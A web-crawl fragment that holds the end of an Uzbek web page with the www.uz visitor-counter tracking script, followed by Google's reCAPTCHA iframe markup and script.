            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OCSDvIGFuS_ebZSZ9X0CpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815800242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>